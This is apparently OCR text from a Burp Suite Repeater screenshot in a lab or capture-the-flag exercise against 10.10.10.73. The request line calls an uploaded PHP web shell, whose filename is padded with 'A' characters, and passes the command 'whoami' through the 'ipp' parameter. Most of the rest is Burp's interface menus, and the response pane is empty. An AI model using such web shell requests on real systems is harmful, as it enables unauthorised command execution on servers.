 Applications Places burp-StartBurp Sun 18:34 1
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.10.10.73 ?
Request
Raw Params Headers Hex
GET
/uploads/0625-0128_0833eb97710a5b43/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php?ipp=whoami
HTTP/1.1
Host: 10.10.10.73
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=qjajg7v527j5sounemt10poc53
Connection: close
Upgrade-Insecure-Requests: 1
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Burp Repeater help
? < + > Type a search term 0 matches
Ready
Response
Raw
? < + > Type a search term 0 matches